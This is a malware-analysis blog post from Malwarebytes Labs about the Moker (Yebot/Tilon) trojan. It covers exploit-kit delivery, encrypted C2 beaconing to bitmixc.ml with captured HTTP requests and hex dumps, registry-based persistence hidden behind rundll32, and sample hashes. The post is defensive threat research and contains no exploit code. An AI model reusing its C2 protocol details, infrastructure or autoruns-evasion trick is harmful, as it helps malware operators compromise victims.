# **Elusive Moker Trojan is back**

**blog.malwarebytes.com**[/threat-analysis/2017/04/elusive-moker-trojan/](https://blog.malwarebytes.com/threat-analysis/2017/04/elusive-moker-trojan/)

#### Malwarebytes Labs **April 21, 2017** April 21, 2017



*UPDATE: This trojan is also known under the names [Yebot](https://vms.drweb.com/virus/?i=4357803) and Tilon. According to Dr Web, this family is in circulation from at least 2012. It was first described under the name Moker by [Ensilo, in 2015.](http://blog.ensilo.com/moker-a-new-apt-discovered-within-a-sensitive-network) //thanks to [@kafeine](https://twitter.com/kafeine) for the tip*

Some time ago we observed a rare, interesting malware dropped from the Rig-v EK. Its code was depicting that it is written by professionals. Research has shown that it is a sample of [Moker](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/troj_moker.a) Trojan (read more [here](http://blog.ensilo.com/moker-a-new-apt-discovered-within-a-sensitive-network)). However, for a long time, we could not find a sample with working CnC in order to do a deeper research. Finally, we found such a sample – this article will be a deep dive in its capabilities.

### **Analyzed samples**

- **[76987e1882ef27faab675c4a5ce4248d](https://www.hybrid-analysis.com/sample/af1bd82bf11e5a386abf5e1a1dc9773b66f7936f6e2e8f3ea4cc913794bf5a81?environmentId=100) main sample dropped by EK (April 2017) [f961bf2d0504e376b3305e9d06f66de3](https://virustotal.com/en/file/845992942501fe6fbb15df8392168d09f42e320f316c9649a914ec8b9c3b80ec/analysis/1491692602/) – the main module – DLL (stage 2)**
- $\cdot$  [e63913d6d389a6bc5f2aa4036717ac27](https://virustotal.com/en/file/164222d29856cba2d913e48ee36ef0d7b2fde943d7369437106317e4252f124c/analysis/)  main sample (dropped by EK) 4d9f5048e225e8b4dd5feb8ec489e483 – unpacked payload (stage 1)

Downloaded modules:

[8997b9365c697e757f5a4717ec36fb2d](https://virustotal.com/en/file/2f41e714f582af5d044a3a88cd1d3f3cda0478fe1740769ca85b868490d74c77/analysis/1492036617/) – *pluginj382dew1i.exe*### [faf2135dc5311b034d31191694a52bbd](https://virustotal.com/en/file/4f674aef65836687b29635c01457c18d0ef87c2b4218a5ed88275dfa2ef0054f/analysis/1492036461/) – *KB1080030.exe*

Reference samples (from 2015)

[9bdd2e72708584c9fd6761252c9b0fb8](https://www.hybrid-analysis.com/sample/c6eef5fcccef671bbc6af65983974af14b1243edad0f73b45924aff4b19fe115?environmentId=1) – sample #1

## **Distribution method**

We found Moker Trojan distributed via exploit kits – in malvertising campaigns, as well as dropped from the hacked sites. Example – Rig-v EK dropping Moker:

| Host URL                  |                                                              |         | Body Caching | Content-Type                            | <b>Process</b> | <b>Comments</b>                                                   |
|---------------------------|--------------------------------------------------------------|---------|--------------|-----------------------------------------|----------------|-------------------------------------------------------------------|
| localhost /               |                                                              |         |              | 160,098 max-ag application/octet-stream |                | [#0]                                                              |
| linktrack.online /welcome |                                                              |         |              | 0 max-ag text/html; charset=utf-8       |                | iexplore: 3376 Site Compromised: N/A                              |
|                           | ex.food4women.com /?q=LrXWrwE0q1oDItmscOAKphMk7qK1mAmT7QL9   | 3,140   |              | text/html                               |                | iexplore:3376 Exploit Landing: RIG-v EK                           |
|                           | ex.food4women.com /?oq=Gz4uzJpwai1Deua9vyCm90pVl4Al7Z0ODCfAd | 10,622  |              |                                         |                | application/x-shockwav iexplore:3376 Exploit Flash: RIG-v EK URL  |
|                           | ex.food4women.com /?ie=UTF-16&q=ILLWrwE0q1oZOduscOAKpgs76ay  | 160,098 |              |                                         |                | application/x-msdownload iexplore:3376 PE_Decrypted: RIG-v_EK_URL |

## **Behavioral analysis**

The malware injects itself into the *svchost*, and then contacts the CnC server.

|        | svchost.exe:544 (netsvcs -y) Properties |                   |              | $\Box$         |
|--------|-----------------------------------------|-------------------|--------------|----------------|
| Image  | Performance                             | Performance Graph |              | <b>Threads</b> |
| TCP/IP | <b>Security</b>                         | Environment       | Job.         | Strings        |
|        | V Resolve addresses                     |                   |              |                |
| Prot   | <b>Local Address</b>                    | Remote Address    | <b>State</b> |                |

### **Network communication**

The communication is encrypted. The typical way of beaconing is to send the request to the address: *<gate\_name>.php?img=<number>*  An example of the sent request:

```
GET /nnnn04722.php?img=1 HTTP/1.1
User-Agent: Mozilla
Host: bitmixc.ml
HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:56:28 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:56:28 +0800
Accept-Ranges: bytes
Content-Length: 213504
Vary: Accept-Encoding, User-Agent
Content-Type: image/jpeg
..N...L...@8zs.M..R..S..G....t.q@P....s.k....:..wC..F~V.i.....f[..A..'.`J....c......D..t.M
2.7m....ir./.V6-2w7.H..pD..$+.cH.4.[..uU.Gv...^.=.11.Y......?.0...&TC.Fbi.d......>QU.^..@+.
0...P-....P-....VR......b..\bar{6}X.C...T...E'e.D...K...R.(D...A.(m...p..@.7?!)H...>.V..........#^4~1.G3./.O...............K9.......E`...e9.~z[./...Fk7.Hw..H.
2V \ldots I \ldots V' \ldots 1.) 6{
1/.u. .j. \ldots/y$....ubN..5..cB....C6...a...W..;..ey..!....+vQ..P........5i.~../.....K{.9...
\ldots \ldots \ldots + 0 \ldots 0 \ldots F) M-. \ldots \ldots \ldots DY \ldots B . 8w \ldots r \ldots w.
```
The server responds with encrypted content (the bot saves it in a registry key). Then it injects itself in other applications and sends further requests, including the data of the infected machine, i.e.:

|  | Bo 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=100&p=2.0&er=0.0             | 6 application/ocsp-response jusched: 1560       |  |
|--|---------------------------------------------------------------------------------------------------|-------------------------------------------------|--|
|  | 31 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=58970&p=2.1&er=0.0           | 6 application/ocsp-response jusched: 1560       |  |
|  | 32 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0              | 159 775 application/ocsp-response jusched: 1560 |  |
|  | 图 33 200 HTTP bitmixc.ml /nnnn04722.php?page=TESTMACHINE611 448D3B34&s=11&p=2.0&er=0.0&a=10000007 | 6 application/ocsp-response jusched: 1560       |  |

GET /nnnn04722.php?page=<computername><windows\_version>\_<disk\_id>&s=<number>p= <number>.<number>&err=<number>.<number>In the below case, the response turned out to be a PE file (an updated version of the bot) obfuscated by XOR with a character 'c'.

```
POST /nnnn04722.php?
page=TESTMACHINE611_448D3B34&s=11&p=2.0&er=0.0 HTTP/1.1
Content-Type: application/ocsp-request
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: bitmixc.ml
Content-Length: 11
Connection: Keep-Alive
Cache-Control: no-cache
\langle \dots 1003*HTTP/1.1 200 OK
Date: Mon, 03 Apr 2017 20:50:57 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:50:57 +0800
Vary: Accept-Encoding, User-Agent
Keep-Alive: timeout=1, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/ocsp-response
246a7
+.\cdot F... 4.... . B. . C.
l.mc.i.B.b/.B7.
.C. . . . . . . C. .\ldots C. \ldots C. \ldotsC
\ldots \ldotscccccccccccccccccc3&cc/
bgc., R7cccccccc.c'bhb.cc.ccc.bccccc>Qcccsccc.ccc#ccscccaccgcccc
\sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n} \sum_{n=1}^{n} \frac{1}{n
```
The server responds either by sending some encrypted content or a number:

=<number>```
\...F.-.{.-..R...z.Z044..0#8j.+........
9., . . E . . . . . . - . . . - . . . - . . . - . . . - . . . . - . . . . - . . . . - . . . . . 1. _ . . = . . . . . . . = q
. .q8...*.....k.z.D..+...-<....*....F..`.....9}.|.5..<..
         \sim \sim. . %21. . . . .
                                           Contract
Date: Mon, 03 Apr 2017 20:57:32 GMT
Server: Apache/2
X-Powered-By: PHP/5.3.28
Cache-Control: no-store
Expires: Tue, 04 Apr 2017 04:57:33 +0800
Vary: Accept-Encoding, User-Agent
Content-Length: 6
Keep-Alive: timeout=1, max=99
Connection: Keep-Alive
Content-Type: application/ocsp-response
=4073745 client pkt(s), 2 server pkt(s), 3 turns.
```
### **Persistence**

Moker achieves its persistence by adding a Run key in the registry. This method may look very simple at first. However, the authors of the malware hid the real executable behind a legitimate Microsoft application – Rundl32.exe. Thanks to this trick, it is much harder to notice it – a popular tool used to examine persistent applications, *Sysinternals' autoruns*, does not show such keys by default, assuming that they are harmless. (Viewing them can be enabled by clearing the default option "Hide Windows Entries".)

| ŒГ<br><b>Registry Editor</b>                    |                          |              |               |                                                                                                                  |
|-------------------------------------------------|--------------------------|--------------|---------------|------------------------------------------------------------------------------------------------------------------|
| <b>View</b><br>Edit<br><b>Favorites</b><br>File | Help                     |              |               |                                                                                                                  |
| <b>RADAR</b><br>111111                          | ▲                        | Name         | Type          | Data                                                                                                             |
| Run<br>                                         |                          | ab (Default) | <b>REG SZ</b> | (value not set)                                                                                                  |
| <b>RunOnce</b><br>1111111<br>-                  | $\overline{\phantom{a}}$ | seteet95819u | <b>REG SZ</b> | RundII32.exe SHELL32.DLL, ShellExec RunDLL "C:\Users\tester\seteet958I9u.exe"                                    |
| Ш                                               |                          |              |               |                                                                                                                  |
|                                                 |                          |              |               | Computer\HKEY_USERS\S-1-5-21-1929933236-2258453022-3626796957-1000\Software\Microsoft\Windows\CurrentVersion\Run |

The sample of Moker is dropped in the current user's home directory:

| D Local Disk (C:) D Users D tester D          |                                         |                                                   |                       |
|-----------------------------------------------|-----------------------------------------|---------------------------------------------------|-----------------------|
| New folder<br>Share with $\blacktriangledown$ |                                         |                                                   |                       |
| ┻<br>Name<br>-------------                    | Date modified<br>and the dealership and | <b>Type</b><br><b>Service Advances of Service</b> | Size<br><b>MILLER</b> |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-           | 2015-06-18 22:31                        | <b>BLF</b> File                                   | 64 KB                 |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-           | 2015-06-18 22:31                        | <b>REGTRANS-MS File</b>                           | 512 KB                |
| NTUSER.DAT{6cced2f1-6e01-11de-8bed-           | 2015-06-18 22:31                        | REGTRANS-MS File                                  | 512 KB                |
| ntuser.ini                                    | 2015-06-18 22:23                        | Configuration sett                                | $1$ KB                |
| seteet95819u.exe                              | 2017-04-03 22:56                        | Application                                       | 159 KB                |If we take a closer look at the sample, we can see that it has been slightly modified in comparison to the original one – some encrypted information has been removed:



As it turned out after the further research (see in the part "Inside"), those bytes contains the CnC address, prefixed by a special tag. The information removed from the executable is not lost but stored elsewhere – in one of the registry keys created for storing the malware configuration.

Other keys created by the malware are saved under "*..\CLSID\{448D3B34-8D3B-3B34- 8D3B-48D3448D3B34}":*

| <b>Type</b><br>ab (Default)<br><b>REG SZ</b><br>(value not set)<br>$\frac{90}{10}$ 1<br><b>REG BINARY</b><br>2033<br>3310<br>4b 42 39 38 33 39 35 32 31 37 33 30 00<br><b>REG BINARY</b><br>$\frac{910}{100}$ 4<br><b>REG BINARY</b><br>20 af 67 80 85 ad d2 01 |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                                                                                                                                                                                                                                                                 |  |
|                                                                                                                                                                                                                                                                 |  |
|                                                                                                                                                                                                                                                                 |  |
|                                                                                                                                                                                                                                                                 |  |
| $\frac{910}{110}$ 5<br><b>REG BINARY</b><br>d3 b5 fb 72 e6 fd 11 1f 6d 02 59 97 76 f2 5f 57 e3 d7 36 64 7e 24 8f 80 3e 0b 5a 7c f8 a0 8d f5 47 02 e1 79 99                                                                                                      |  |
| $\frac{910}{110}$ 6<br><b>REG BINARY</b>                                                                                                                                                                                                                        |  |
| 337<br>6b 3d 87 d9 d1 9e 40 fa b6 dd 2c b6 bb 7e 27 8b fd 7f 23 ac 5f c2 67 49 b1 88 4c 8e 23 f3 58 a9 c1 bb 20 79 2b<br><b>REG BINARY</b>                                                                                                                      |  |
| $\frac{910}{110}$ C<br><b>REG BINARY</b>                                                                                                                                                                                                                        |  |
| <b>Do</b> p<br><b>REG DWORD</b><br>0x78eab81f (2028648479)                                                                                                                                                                                                      |  |
| ab<br>REG SZ<br>C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup                                                                                                                                                                   |  |

The full dump of the registry entries is available [here.](https://gist.githubusercontent.com/hasherezade/40157ab29c6b1001855a0589b1d5369a/raw/5987889557e092a8c35653881e2a78d940102d24/moker.reg)

As it turned out, the encrypted CnC address, that was removed from the executable, is persisted in the registry, inside the key "5":| <b>Edit Binary Value</b> |                |    |          |          |                      |       |                               |
|--------------------------|----------------|----|----------|----------|----------------------|-------|-------------------------------|
| Value name:              |                |    |          |          |                      |       |                               |
| 5                        |                |    |          |          |                      |       |                               |
| Value data:              |                |    |          |          |                      |       |                               |
| 0000                     | D <sub>3</sub> |    |          |          | B5 FB 72 E6 FD 11 1F |       | Óµûræý                        |
| 10008                    | 6D             |    | 02 59 97 |          | 76 F2 5F 57          |       | m.Y.vò W                      |
| 10010                    | E3             | דם |          |          | 36 64 7E 24 8F 80    |       | $\tilde{a} \times 6d \sim \$$ |
| 10018                    | 3E.            | 0B | 5A       | 7C F8 A0 |                      | 8D F5 | > 210.5                       |
| 10020                    | 47             |    | 02 E1 79 | -99      |                      |       | G.áy.                         |

Compare with the data from inside the original sample:

| <b>ේ 16cab3646af39b452a368e238929223a94c8e7344cd13dd4dea8dbeb23a3a8e2.exe</b> |  |  |  |  |  |  |  |  |                                                                                    |
|-------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|------------------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                     |  |  |  |  |  |  |  |  |                                                                                    |
|                                                                               |  |  |  |  |  |  |  |  |                                                                                    |
|                                                                               |  |  |  |  |  |  |  |  | 00019140  00  00  00  00  00  00  00  00  01  3D  FF  24  8B  92  C1  D6  = \$<'AO |
|                                                                               |  |  |  |  |  |  |  |  | 00019150 9D 25 03 B5 FB 72 E6 FD 11 1F 6D 02 59 97 76 F2 thours on Y-vn            |
|                                                                               |  |  |  |  |  |  |  |  | 00019160 5F 57 E3 D7 36 64 7E 24 8F 80 3E 0B 5A 7C F8 A0 Wă×6d~\$2€>. Z ř          |
|                                                                               |  |  |  |  |  |  |  |  | 00019170 8D F5 47 02 E1 79 99 00 FF FF FF 00 1F 1E 1D 1C T6G. av <sup>3</sup> .    |

Another key, "6", stores a PE file (the executable dumped from the registry is available here: [91f754c3fc475aed93e80575bb503c73\)](https://virustotal.com/en/file/aec046984fd89902559db13fe1e2fab4c5a4c969eed6b6e59d617d109eed3ec9/analysis/1491351756/).

| <b>Edit Binary Value</b> |    |    |    |    |    |           |    |    | $\mathbf{x}$ |
|--------------------------|----|----|----|----|----|-----------|----|----|--------------|
| Value name:              |    |    |    |    |    |           |    |    |              |
| 6                        |    |    |    |    |    |           |    |    |              |
| Value data:              |    |    |    |    |    |           |    |    |              |
| 0000                     | 4D | 5А | 90 | 00 | 03 | 00        | 00 | 00 | MZ<br>▲      |
| 0008                     | 04 | 00 | 00 | 00 | FF | FF        | 00 | 00 | . ÿÿ. .      |
| 0010                     | B8 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0018                     | 40 | 00 | 00 | 00 | 00 | 00        | 00 | 00 | e            |
| 0020                     | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0028                     | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0030                     | 00 | 00 | 00 | 00 | 00 | 00        | 00 | 00 |              |
| 0038                     | 00 | 00 | 00 | 00 | B0 | 00        | 00 | 00 |              |
| 0040                     | 0E | 1F | ΒA | 0E | 00 | <b>B4</b> | 09 | CD | . . ° ′ . Í  |
| 0048                     | 21 | B8 | 01 | 4C | CD | 21        | 54 | 68 | !,.LÍ!Th     |
| 0050                     | 69 | 73 | 20 | 70 | 72 | 6F        | 67 | 72 | is progr     |
|                          |    |    |    |    |    |           |    |    | ок<br>Cancel |

The key "7" stores the data that was downloaded from the CnC after the initial beacon:| Edit Binary Value |           |     |    |    |    |                |                |    | $\mathbf{x}$         |
|-------------------|-----------|-----|----|----|----|----------------|----------------|----|----------------------|
| Value name:       |           |     |    |    |    |                |                |    |                      |
| 7                 |           |     |    |    |    |                |                |    |                      |
| Value data:       |           |     |    |    |    |                |                |    |                      |
| 10000             | 6B        | 3D  | 87 | D9 | D1 | 9E             | 40             | FΆ | $k = .$ ÙÑ. @ ú<br>ᇫ |
| 0008              | <b>B6</b> | DD  | 2C | Β6 | ВB | 7E             | 27             | 8В | <b>TÝ, I*~'.</b>     |
| 0010              | FD        | 7 F | 23 | AC | 5F | C2             | 67             | 49 | ý∐ #¬ ÂgI            |
| 0018              | Β1        | 88  | 4C | 8E | 23 | F3             | 58             | A9 | $±.L.$ #óX©          |
| 0020              | C1        | ВB  | 20 | 79 | 2B | Α7             | 9F             | 81 | Å≫ y+§               |
| 0028              | DC        | 2D  | 8D | 1D | 18 | D3             | C <sub>0</sub> | F6 | Ü-ÓÀö                |
| 0030              | ВD        | 2A  | 9А | DE | 0А | D <sub>3</sub> | C2             | 4E | ½*.Þ.ÓÂN             |
| 0038              | CА        | 91  | F7 | 4C | F9 | C9             | D2             | 40 | Ê.÷LùÉÒ@             |
| 0040              | 38        | 7А  | 73 | FB | 4D | E4             | DC             | 52 | 8zsûMäÜR             |
| 0048              | 04        | в7  | 53 | ΆA | AЗ | 47             | CE             | E8 | . ∙S≞£GÎè            |
| 0050              | A6        | 1В  | 74 | F0 | 71 | 40             | 50             | 99 | ¦.tðq@P.             |
|                   |           |     |    |    |    |                |                |    | ок<br>Cancel         |

Compare with the content of the server response:#### GET /nnnn04722.php?img=1 HTTP/1.1

**Client** 

User-Agent: Mozilla

**Transport** 

Host: bitmixc.ml

| Get SyntaxView |             |                                                                | Transformer |  | <b>Headers</b> |  | <b>TextView</b> |  | ImageView |  | HexView |  | WebView | Auth<br>Caching<br>Cookies                    |  |
|----------------|-------------|----------------------------------------------------------------|-------------|--|----------------|--|-----------------|--|-----------|--|---------|--|---------|-----------------------------------------------|--|
| Raw            | <b>JSON</b> |                                                                | <b>XML</b>  |  |                |  |                 |  |           |  |         |  |         |                                               |  |
| 00000000       |             | 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74 65 |             |  |                |  |                 |  |           |  |         |  |         | HTTP/1.1 200 OKDate                           |  |
| 00000015       |             | 3A 20 4D 6F 6E 2C 20 30 33 20 41 70 72 20 32 30 31 37 20 32 30 |             |  |                |  |                 |  |           |  |         |  |         | : Mon. 03 Apr 2017 20                         |  |
| 0000002A       |             | 3A 35 36 3A 32 38 20 47 4D 54 0D 0A 53 65 72 76 65 72 3A 20 41 |             |  |                |  |                 |  |           |  |         |  |         | :56:28 GMTServer: A                           |  |
| 0000003F       |             | 70 61 63 68 65 2F 32 0D 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79 |             |  |                |  |                 |  |           |  |         |  |         | pache/2X-Powered-By                           |  |
| 00000054       |             | 3A 20 50 48 50 2F 35 2E 33 2E 32 38 0D 0A 43 61 63 68 65 2D 43 |             |  |                |  |                 |  |           |  |         |  |         | : PHP/5.3.28Cache-C                           |  |
| 00000069       |             | 6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 73 74 6F 72 65 0D 0A 45 78 70 |             |  |                |  |                 |  |           |  |         |  |         | ontrol: no-storeExp                           |  |
| 0000007E       |             | 69 72 65 73 3A 20 54 75 65 2C 20 30 34 20 41 70 72 20 32 30 31 |             |  |                |  |                 |  |           |  |         |  |         | ires: Tue, 04 Apr 201                         |  |
| 00000093       |             | 37 20 30 34 3A 35 36 3A 32 38 20 2B 30 38 30 30 0D 0A 41 63 63 |             |  |                |  |                 |  |           |  |         |  |         | 7 04:56:28 +0800Acc                           |  |
| 000000A8       |             | 65 70 74 2D 52 61 6E 67 65 73 3A 20 62 79 74 65 73 0D 0A 43 6F |             |  |                |  |                 |  |           |  |         |  |         | ept-Ranges: bytesCo                           |  |
| 000000BD       |             | 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 32 31 33 35 30 34 OD |             |  |                |  |                 |  |           |  |         |  |         | ntent-Length: 213504.                         |  |
| 000000D2       |             | 0A 56 61 72 79 3A 20 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E |             |  |                |  |                 |  |           |  |         |  |         | .Vary: Accept-Encodin                         |  |
| 000000E7       |             | 67 2C 55 73 65 72 2D 41 67 65 6E 74 0D 0A 43 6F 6E 74 65 6E 74 |             |  |                |  |                 |  |           |  |         |  |         | g, User-AgentContent                          |  |
| 000000FC       |             | 2D 54 79 70 65 3A 20 69 6D 61 67 65 2F 6A 70 65 67 0D 0A 0D 0A |             |  |                |  |                 |  |           |  |         |  |         | $-Type: image/jpeg$                           |  |
| 00000111       |             | 6B 3D 87 D9 D1 9E 40 FA B6 DD 2C B6 BB 7E 27 8B FD 7F 23 AC 5F |             |  |                |  |                 |  |           |  |         |  |         | k=.ÙÑ.@ú¶Ý,¶≫∼'.ý.#¬                          |  |
| 00000126       |             | C2 67 49 B1 88 4C 8E 23 F3 58 A9 C1 BB 20 79 2B A7 9F 81 DC 2D |             |  |                |  |                 |  |           |  |         |  |         | ÂqI±.L.#óX©Á» v+§Ü-                           |  |
| 0000013B       |             | 8D 1D 18 D3 C0 F6 BD 2A 9A DE 0A D3 C2 4E CA 91 F7 4C F9 C9 D2 |             |  |                |  |                 |  |           |  |         |  |         | ÓÀö₩*.Þ.ÓÂNÊ.÷LùÉÒ                            |  |
| 00000150       |             | 40 38 7A 73 FB 4D E4 DC 52 04 B7 53 AA A3 47 CE E8 A6 1B 74 F0 |             |  |                |  |                 |  |           |  |         |  |         | @8zsûMäÜR. Sª£GÎè!.tā                         |  |
| 00000165       |             | 71 40 50 99 DA 11 F8 73 EA 6B 83 2E E0 EB 3A DF 92 77 43 CE A8 |             |  |                |  |                 |  |           |  |         |  |         | g@P.Ŭ.øsêkàë:ß.wCÎ"                           |  |
| 0000017A       |             | 46 7E 56 9F 69 FE 87 1C E0 D4 66 5B D6 D1 41 F9 C4 27 95 60 4A |             |  |                |  |                 |  |           |  |         |  |         | F~V.ibàÔf[ÖÑAùÄ'.`J                           |  |
| 0000018F       |             | A5 F5 86 C0 63 DE 1C AF B0 E4 94 44 CA 93 74 E2 4D 32 83 F9 37 |             |  |                |  |                 |  |           |  |         |  |         | ¥ő.ÀcÞ. <sup>-e</sup> ä.DÊ.tâM2.ù7            |  |
| 000001A4       |             | 6D F7 DC 84 5E 01 OD CE 69 72 DF 2F 1A 56 36 2D 32 77 37 8F 48 |             |  |                |  |                 |  |           |  |         |  |         | m÷Ü.^Îirß/.V6-2w7.H                           |  |
| 000001B9       |             | A8 9C 70 44 9E C3 24 2B F2 63 48 D7 34 F7 5B 99 CA 75 55 D8 47 |             |  |                |  |                 |  |           |  |         |  |         | pD.Ã\$+òcH*4÷[.ÊuUØG."                        |  |
| 000001CE       |             | 76 8A 13 99 5E CE 3D 03 6C 31 C5 59 E0 A8 82 D6 17 F9 3F 89 30 |             |  |                |  |                 |  |           |  |         |  |         | v^Î=.11ĂYà¨.Ö.ù?.0                            |  |
| 000001E3       |             | 93 9F D1 26 54 43 E9 46 62 69 C9 64 87 C1 D6 D7 86 BF 3E 51 55 |             |  |                |  |                 |  |           |  |         |  |         | .Ñ&TCéFbiÉd.ÁÖx.;>QU                          |  |
| 000001F8       |             | DO 5E E7 EB 40 2B E2 30 E0 9B 02 8A 50 2D 12 B0 E5 ED 17 2D 2E |             |  |                |  |                 |  |           |  |         |  |         | Đrcë@+âOàP-.°åí.-.                            |  |
